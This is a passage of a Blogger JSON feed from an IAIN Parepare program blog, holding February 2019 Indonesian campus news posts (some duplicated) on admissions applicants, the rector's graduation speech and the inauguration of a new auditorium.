peminat tertanggal 28 Pebruari 2019 Pukul 15.40 Wita.\" ungkapnya pria kelahiran tanah Mandar ini. \"Kemungkinan jumlah ini terus bertambah dikarenakan adanya perpanjangan masa pendaftaran dari panitia pusat sampai tanggal 3 Maret 2019\" katanya menambahkan.penuh semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EBerdasarkan infomasi dari panitia sebelumnya, kuota mahasiswa baru yang akan diterima IAIN Parepare berjumlah 1.960 orang, sementara jatah untuk jalur Seleksi Prestasi Akademik Nasional (SPAN) hanya 20% atau 392 orang saja. Jika merujuk pada data calon mahasiswa baru yang mendaftar melalui jalur prestasi saat ini, telah jauh melampaui kouta yang akan diterima. Artinya, sebagian besar dari mereka tidak bisa lulus melalui jalur prestasi, karena kuota terbatas.\u003Cbr\/\u003E\u003Cbr\/\u003E“Para peminat atau calon mahasiswa yang tidak lulus melalui jalur prestasi, jangan berkecil hati karena masih ada 2 tahap jalur masuk ke IAIN Parepare, yaitu pertama, Jalur Ujian Masuk Online yang akan dibuka pendaftarannya, tanggal 2 – 28 April 2019 dan kedua, Jalur Ujian Mandiri pada tanggal 6 – 8 Juli 2019, ujar M. Ali Rusdi Bedong menjelaskan. Bagi masyarakat yang ingin memperoleh informasi detail mengenai pendaftaran mahasiswa baru di IAIN Parepare mempersilahkan menghubungi nomor kontaknya, yaitu 0852 5709 9481 atau 0852 5541 7075 atas nama Musyarif (Ketua Panitia)\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Mujahidah, salah satu dosen yang dimintai tanggapannya mengenai penerimaan mahasiswa baru tahun ini menyampaikan rasa syukur dan bangga atas tingginya peminat IAIN Parepare. Menurutnya, tingginya minat masyarakat melanjutkan pendidikannya di IAIN Parepare adalah pertanda tingginya kepercayaan masyarakat. “Kepercayaan itu dapat diraih berkat kerja keras yang dilakukan pimpinan dan seluruh civitas kampus. Tidak sia-sia perjuangan yang telah dilakukan selama ini” kata perempuan yang menjabat sebagai Ketua Program Studi Pendidikan Bahasa Inggris pada Fakultas Tarbiyah. “Tetapi kepercayaan masyarakat itu, harus dibalas lebih kerja keras lagi, karena biasanya jauh lebih sulit mempertahankan daripada memperolehnya” Tandasnya dengan lantang. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3177989263827760299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftar-iain-parepare-jalur-prestasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3177989263827760299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3177989263827760299"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftar-iain-parepare-jalur-prestasi.html","title":"Pendaftar IAIN Parepare Jalur Prestasi Tembus angka 10.062 Pilihan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8322420731038822934"},"published":{"$t":"2019-02-22T22:38:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:10.318+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"},"content":{"type":"html","$t":"[caption id=\"attachment_9701\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9701 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_091146-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHumas IAIN Parepare--Tepat pukul 09.00 Wita Kamis, 21\/2\/2019 Rektor IAIN Parepare, Ahmad Sultra Rustan dan Direktur Jenderal Pendidikan Islam Kemenag RI, Kamaruddin Amin bersama rombongan memasuki ruangan Rapat Senat Luar Biasa yang disambut dengan tari padduppa yang dipersembahkan UKK Aliansi Mahasiswa Seni (Animasi) IAIN Parepare. Diiringi anggota Senat yang memakai pakaian kebesaran guru besar, mereka menuju ke panggung. Acara dimulai dengan menyanyikan lagu kebangsaan Indonesia Raya dan Hymne IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan pidatonya di depan seluruh civitas akademika, wisudawan, undangan dan orangtua mahasiswa. Pada awal pidatonya, Ahmad Sultra Rustan memperkenalkan IAIN Parepare sebagai kampus yang beradab dengan tagline dari bahasa Bugis, yaitu \"malebbi warekkadana, makkeade ampena\".\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9702\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9702 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_090759-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Dirjen Pendis, Prof. Dr. Phill. Kamaruddin Amin, MA., menandatangani Prasasti Peresmian Gedung Auditorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDi depan Dirjen Pendis Kemenag RI, Ahmad Sultra Rustan melaporkan dan mengingatkat pesan Dirjen 1 tahun 3 bulan lalu, ketika berada di gedung Auditorium lama. \"Pada tahun yang akan datang, IAIN Parepare harus membangun auditorium yang besar dan megah di kota Parepare\" kutip Rektor menirukan pesan Dirjen Pendis beberapa tahun silam. \"Alhamdulillah, pada hari Ini bapak Dirjen hadir kembali disini, untuk meresmikan gedung Auditorium yang megah seperti amanah yang beliau titipkan kepada kami\" kata Ahmad Sultra Rustan yang disambut tepuk tangan meriah dari hadirin yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengakui bahwa berdirinya gedung Auditorium baru merupakan motivasi dan kontribusi Dirjen Pendidikan Islam, Kamaruddin Amin. \"Beliau (Dirjen) adalah energi bagi IAIN Parepare terutama dalam mewujudkan pembangunan kampus pada masa datang. Melalui beliau, tahun ini (2019) IAIN Parepare kembali memperoleh anggaran untuk pembangunan gedung Akademik Center yang akan berfungsi sebagai gedung Rektorat sebesar 20 milyar yang bersumber dari SBSN (Surat Berharga Syariah Negara). Total anggaran yang telah digelontorkan Kamaruddin Amin sebagai Dirjen Pendis Kemanag RI sejak 2017 mencapai 109 milyar. Sebuah angka yang cukup pantastis bagi kota Parepare. Itu adalah wujud komitmen dari Dirjen Pendis. Menurutnya, pak Dirjen sering menyampaikan bahwa beliau merasa berkewajiban ikut membangun IAIN Parepare karena kota Parepare ini berada di Provinsi kelahirannya\" papar Rektor yang kembali disambut tepuk tangan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9696 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0159-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Wisudawan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor melanjutkan pidatonya, wisuda Sarjana dan Pascasarjana, ini yang pertama kali dilaksanakan setelah perubahan bentuk dari STAIN menjadi IAIN Parepare. Perubahan bentuk ini ditetapkan melalui Peraturan Presiden nomor 29 tahun 2018 tertanggal 5 April 2018 dan selanjutnya diundangkan pada tanggal 7 April 2018. \"Merujuk tanggal perundangan-undangan tersebut, Rapat Senat menetapkan hari jadi IAIN Parepare pada tanggal 7 April 2018. Untuk merayakan hari jadi ini, akan diselenggarakan Dies Natalis I tanggal 1 Arpil yang akan datang\" papar Rektor melaporkan kepada Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sejak kita mengalami perubahan menjadi IAIN, sungguh banyak sekali kemajuan yang diraih. Salah satu indikator kemajuan itu, meningkatnya peminat IAIN yang terlihat pada penerimaan mahasiswa baru tahun 2018, dimana kita hanya menerima 1.851 orang dari -\/+ 5.000 orang yang mendaftar. Selain itu, kita juga telah menerima mahasiswa dari luar negeri sebanyak 6 orang asal Thailan\". Kemajuan yang lain, ungkap Rektor, prestasi membanggakan yang diraih wisudawan-wisudawati pada tahun ini, dimana 195 dari 537 orang meraih predikat Cumlaude atau dengan pujian dan sebagian besar mahasiswa kita mampu menyelesaikan kuliahnya kurang dari 4 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kesempatan itu pula, Rektor mengumumkan dalam pidatonya wisudawan terbaik dengan IPK tertinggi dan tercepat sebanyak 3 orang yaitu\u003Cbr\/\u003E1. Asriadi Arifin dengan IPK 4.00 dengan masa studi 3 thun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E2. Dian Novita dengan IPK 3,97 masa Studi 3 tahun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E3. Novia tirta sari dengan IPK 3,97 masa kuliah 3 tahun 9 bulan dari program studi Ahwal Syakhsiyah.\u003Cbr\/\u003E\u003Cbr\/\u003EPada akhir pidatonya, Rektor memperkenalkan para pimpinan Institut dan para Dekan. Masing-masing yaitu\u003Cbr\/\u003E\u003Cbr\/\u003E1. Dr. St. Jamilah Amin, S. Ag., M. Pd sebagai Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan\u003Cbr\/\u003E2. Dr. H. Sudirman L, MH sebagai Wakil Rektor Bidang Administrasi Umum, Perencanaan dan Keuangan.\u003Cbr\/\u003E3. Dr. H. Muhammad Saleh, M. Ag sebagai Wakil Rektor Bidang Kemahasiswaan dan Kerjasama.\u003Cbr\/\u003E4. Dr. Mahsyar, M. Ag. sebagai Direktur Pascasarjana\u003Cbr\/\u003E5. Dr. Saefuddin, M. Pd sebagai Dekan Fakultas Tarbiyah\u003Cbr\/\u003E6. Dr. Muliati, M. Ag sebagai Dekan Fakultas Syariah dan Ilmu Hukum Islam\u003Cbr\/\u003E7. Dr. H. Abd Halim K.,MA sebagai Dekan Faultas Ushuluddin, Adab dan Dakwah\u003Cbr\/\u003E8. Dr. Muhammad Kamal Zubair, M. Ag sebagai Dekan Fakultas Ekonomi dan Bisnis Islam.\u003Cbr\/\u003E\u003Cbr\/\u003EMenutup pidatonya, Ahmad Sultra Rustan mengingatkan dan mengajak kepada hadirin untuk mendoakan salah satu dosen IAIN Parepare yang baru saja berpulangkerahmatullah, yaitu bapak Dr. Tanwir Umar, MA. lahu alfatihah amin. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8322420731038822934\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis_22.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8322420731038822934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8322420731038822934"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis_22.html","title":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1544598713416963668"},"published":{"$t":"2019-02-22T22:38:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.223+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"},"content":{"type":"html","$t":"[caption id=\"attachment_9701\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9701 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_091146-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\"\u003E Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHumas IAIN Parepare--Tepat pukul 09.00 Wita Kamis, 21\/2\/2019 Rektor IAIN Parepare, Ahmad Sultra Rustan dan Direktur Jenderal Pendidikan Islam Kemenag RI, Kamaruddin Amin bersama rombongan memasuki ruangan Rapat Senat Luar Biasa yang disambut dengan tari padduppa yang dipersembahkan UKK Aliansi Mahasiswa Seni (Animasi) IAIN Parepare. Diiringi anggota Senat yang memakai pakaian kebesaran guru besar, mereka menuju ke panggung. Acara dimulai dengan menyanyikan lagu kebangsaan Indonesia Raya dan Hymne IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan pidatonya di depan seluruh civitas akademika, wisudawan, undangan dan orangtua mahasiswa. Pada awal pidatonya, Ahmad Sultra Rustan memperkenalkan IAIN Parepare sebagai kampus yang beradab dengan tagline dari bahasa Bugis, yaitu \"malebbi warekkadana, makkeade ampena\".\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9702\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9702 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190221_090759-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\"\u003E Dirjen Pendis, Prof. Dr. Phill. Kamaruddin Amin, MA., menandatangani Prasasti Peresmian Gedung Auditorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDi depan Dirjen Pendis Kemenag RI, Ahmad Sultra Rustan melaporkan dan mengingatkat pesan Dirjen 1 tahun 3 bulan lalu, ketika berada di gedung Auditorium lama. \"Pada tahun yang akan datang, IAIN Parepare harus membangun auditorium yang besar dan megah di kota Parepare\" kutip Rektor menirukan pesan Dirjen Pendis beberapa tahun silam. \"Alhamdulillah, pada hari Ini bapak Dirjen hadir kembali disini, untuk meresmikan gedung Auditorium yang megah seperti amanah yang beliau titipkan kepada kami\" kata Ahmad Sultra Rustan yang disambut tepuk tangan meriah dari hadirin yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengakui bahwa berdirinya gedung Auditorium baru merupakan motivasi dan kontribusi Dirjen Pendidikan Islam, Kamaruddin Amin. \"Beliau (Dirjen) adalah energi bagi IAIN Parepare terutama dalam mewujudkan pembangunan kampus pada masa datang. Melalui beliau, tahun ini (2019) IAIN Parepare kembali memperoleh anggaran untuk pembangunan gedung Akademik Center yang akan berfungsi sebagai gedung Rektorat sebesar 20 milyar yang bersumber dari SBSN (Surat Berharga Syariah Negara). Total anggaran yang telah digelontorkan Kamaruddin Amin sebagai Dirjen Pendis Kemanag RI sejak 2017 mencapai 109 milyar. Sebuah angka yang cukup pantastis bagi kota Parepare. Itu adalah wujud komitmen dari Dirjen Pendis. Menurutnya, pak Dirjen sering menyampaikan bahwa beliau merasa berkewajiban ikut membangun IAIN Parepare karena kota Parepare ini berada di Provinsi kelahirannya\" papar Rektor yang kembali disambut tepuk tangan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9696\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9696 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0159-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E Wisudawan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor melanjutkan pidatonya, wisuda Sarjana dan Pascasarjana, ini yang pertama kali dilaksanakan setelah perubahan bentuk dari STAIN menjadi IAIN Parepare. Perubahan bentuk ini ditetapkan melalui Peraturan Presiden nomor 29 tahun 2018 tertanggal 5 April 2018 dan selanjutnya diundangkan pada tanggal 7 April 2018. \"Merujuk tanggal perundangan-undangan tersebut, Rapat Senat menetapkan hari jadi IAIN Parepare pada tanggal 7 April 2018. Untuk merayakan hari jadi ini, akan diselenggarakan Dies Natalis I tanggal 1 Arpil yang akan datang\" papar Rektor melaporkan kepada Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sejak kita mengalami perubahan menjadi IAIN, sungguh banyak sekali kemajuan yang diraih. Salah satu indikator kemajuan itu, meningkatnya peminat IAIN yang terlihat pada penerimaan mahasiswa baru tahun 2018, dimana kita hanya menerima 1.851 orang dari -\/+ 5.000 orang yang mendaftar. Selain itu, kita juga telah menerima mahasiswa dari luar negeri sebanyak 6 orang asal Thailan\". Kemajuan yang lain, ungkap Rektor, prestasi membanggakan yang diraih wisudawan-wisudawati pada tahun ini, dimana 195 dari 537 orang meraih predikat Cumlaude atau dengan pujian dan sebagian besar mahasiswa kita mampu menyelesaikan kuliahnya kurang dari 4 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003EPada kesempatan itu pula, Rektor mengumumkan dalam pidatonya wisudawan terbaik dengan IPK tertinggi dan tercepat sebanyak 3 orang yaitu\u003Cbr\/\u003E1. Asriadi Arifin dengan IPK 4.00 dengan masa studi 3 thun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E2. Dian Novita dengan IPK 3,97 masa Studi 3 tahun 9 bulan dari program studi Perbankan Syariah\u003Cbr\/\u003E3. Novia tirta sari dengan IPK 3,97 masa kuliah 3 tahun 9 bulan dari program studi Ahwal Syakhsiyah.\u003Cbr\/\u003E\u003Cbr\/\u003EPada akhir pidatonya, Rektor memperkenalkan para pimpinan Institut dan para Dekan. Masing-masing yaitu\u003Cbr\/\u003E\u003Cbr\/\u003E1. Dr. St. Jamilah Amin, S. Ag., M. Pd sebagai Wakil Rektor Bidang Akademik dan Pengembangan Kelembagaan\u003Cbr\/\u003E2. Dr. H. Sudirman L, MH sebagai Wakil Rektor Bidang Administrasi Umum, Perencanaan dan Keuangan.\u003Cbr\/\u003E3. Dr. H. Muhammad Saleh, M. Ag sebagai Wakil Rektor Bidang Kemahasiswaan dan Kerjasama.\u003Cbr\/\u003E4. Dr. Mahsyar, M. Ag. sebagai Direktur Pascasarjana\u003Cbr\/\u003E5. Dr. Saefuddin, M. Pd sebagai Dekan Fakultas Tarbiyah\u003Cbr\/\u003E6. Dr. Muliati, M. Ag sebagai Dekan Fakultas Syariah dan Ilmu Hukum Islam\u003Cbr\/\u003E7. Dr. H. Abd Halim K.,MA sebagai Dekan Faultas Ushuluddin, Adab dan Dakwah\u003Cbr\/\u003E8. Dr. Muhammad Kamal Zubair, M. Ag sebagai Dekan Fakultas Ekonomi dan Bisnis Islam.\u003Cbr\/\u003E\u003Cbr\/\u003EMenutup pidatonya, Ahmad Sultra Rustan mengingatkan dan mengajak kepada hadirin untuk mendoakan salah satu dosen IAIN Parepare yang baru saja berpulangkerahmatullah, yaitu bapak Dr. Tanwir Umar, MA. lahu alfatihah amin. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1544598713416963668\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1544598713416963668"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1544598713416963668"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pidato-rektor-sebut-dirjen-pendis.html","title":"Pidato Rektor, sebut Dirjen Pendis sebagai Energi bagi IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7707390823538853258"},"published":{"$t":"2019-02-21T06:43:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:09.872+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen Pendis\nKemenag RI"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9687\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9687 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_090735-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Gedung Auditorium Nampak dari luar[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare \u003C\/strong\u003E- Jika tak ada aral melintang, gedung Auditorium milik IAIN Parepare akan diresmikan penggunaannya oleh Direktur Jenderal Pendidikan Islam Kementerian Agama Republik Indonesia, Kamaruddin Amin. Peresmian gedung Auditorium ini terangkai dengan acara wisuda IAIN Parepare yang akan digelar besok Kamis, 21\/2\/2019 di gedung Auditorium IAIN Parepare. Dalam rapat pemantapan tadi pagi, 20\/2\/2019 terungkap kalau panitia sedang berbenah dan bergerak cepat dalam merampungkan persiapan acara.\u003Cbr\/\u003E\u003Cbr\/\u003EDari beberapa sumber informasi, agenda kunjungan kerja Dirjen Pendis Kemenag RI ke IAIN Parepare, yaitu untuk meresmikan penggunaan gedung Auditorium dan mengikuti wisuda perdana IAIN Parepare tahun akademik 2018\/2019. Rencananya, peresmian gedung Auditorium ini akan ditandai dengan penandatanganan prasasti oleh Kamaruddin Amin sebagai Dirjen Pendis Kemenag RI. Dalam rangkaian acara ini pula, beliau dijadwalkan akan membawakan orasi Ilmiah di depan ratusan wisudawan dan wisudawati berserta para orangtuanya.\u003Cbr\/\u003E\u003Cbr\/\u003EHal yang senada disampaikan Kabiro AUAK, Musyarrafah Amin ketika dikonfirmasi di ruangannya, membenarkan rencana kehadiran Dirjen Pendis Kemenag RI dalam acara wisuda. \"Rektor sedang menuju ke Makassar untuk menjemput pak dirjen yang sedang dalam penerbangan\" ujar mantan Kepala Badan Diklat Keagamaan Makassar ini. \"Insyaallah, beliau (Dirjen Pendis) akan hadir bersama kita.\" pungkasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9688\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9688 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092917-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Gedung Auditorium Nampak dalam Ruangan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EGedung Auditorium yang akan diresmikan Dirjen Pendidikan Islam Kemenag RI merupakan salah satu gedung kebanggaan IAIN Parepare, selain karena desain arsitekturnya yang modern dan elegan, juga karena menjadi gedung Auditorium termegah di wilayah Ajatappareng. Kemegahan gedung Auditorium ini diakui oleh sejumlah kalangan di Parepare. Irma, salah satu calon wisudawan yang dimintai tanggapannya mengatakan gedung ini sangat pantastis, sangat mewah dan belum ada bandingan di daerah ini. \"Saya senang dan bangga karena bisa di wisuda di gedung ini. Wisuda pertama lagiee\" ungkapnya dengan girang. Pendapat senada terungkap dari Ilham, salah satu penduduk asli Parepare. Pria yang ditemui disela-sela kesibukannya membenahi studio foto untuk wisuda mengatakan gedung ini sangat megah. \"Mirip gedung yang ada di luar negeri\" ujarnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9689\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9689 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092045-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Deretan kursi dalam ruangan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EJika memperhatikan gedung Auditorium ini, memang sangat berbeda dengan gedung-gedung yang ada di daerah Ajatappareng ini. Bentuknya sangat arsitektik, menawan, elegan dan enak dipandang mata. Memandangnya di atas ketinggian, kita akan menemukan panorama yang menabjukkan karena gedung ini kelihatan menyatu dengan lautan yang berjarak kurang 1 km.\u003Cbr\/\u003E\u003Cbr\/\u003EKetika menemui Kasubag Perencanaan, Hasyim di ruang kerjanya, beliau menjelaskan secara detail profil gedung Auditorium tersebut. Menurutnya, konsep dasar gedung Auditorium itu adalah memadukan konsep arsitektur modern, Islam dan kearifan lokal. \"Gedung ini merupakan cerminan dari proses akulturasi yang menjadi visi perguruan tinggi ini\" urainya. Gedung yang berdiri di atas lahan +\/- 7052 m2 memiliki daya tampung cukup besar, dapat menampung -\/+ 2.000 orang. Sementara desain interior gedung menggunakan konsep bangunan hemat energi, karena pencahayaannya memanfaatkan sinar matahari secara maksimal. Tanpa listrik, ruangan gedung tetap terang benderang pada siang hari.\u003Cbr\/\u003E\u003Cbr\/\u003ESuasana dalam ruangan gedung, ibaratnya kalau kita berada dalam bioskop. Kursi berjejer bertingkat dengan menggunakan kursi type votum (kursi yang tertutup otomatis). Ruangan pun kelihatan elegan dengan desain panggung yang minimalis dan ditunjang penggunaan sunda plafon yang cukup mewah dan gemerlap. \"Gedung ini, juga dilengkapi mushallah, meeting room, ruangan pers, wc, dan sound system yang memadai\" ujar Hasyim menutup pembicaraan. (s.s.)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7707390823538853258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng_20.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707390823538853258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707390823538853258"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng_20.html","title":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen Pendis\nKemenag RI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7087152034986176643"},"published":{"$t":"2019-02-21T06:43:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.810+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen PendisKemenag RI"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9687\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9687 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_090735-300x170.jpg\" height=\"170\" width=\"300\"\u003E Gedung Auditorium Nampak dari luar[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cstrong\u003EHumas IAIN Parepare\u0026nbsp;\u003C\/strong\u003E- Jika tak ada aral melintang, gedung Auditorium milik IAIN Parepare akan diresmikan penggunaannya oleh Direktur Jenderal Pendidikan Islam Kementerian Agama Republik Indonesia, Kamaruddin Amin. Peresmian gedung Auditorium ini terangkai dengan acara wisuda IAIN Parepare yang akan digelar besok Kamis, 21\/2\/2019 di gedung Auditorium IAIN Parepare. Dalam rapat pemantapan tadi pagi, 20\/2\/2019 terungkap kalau panitia sedang 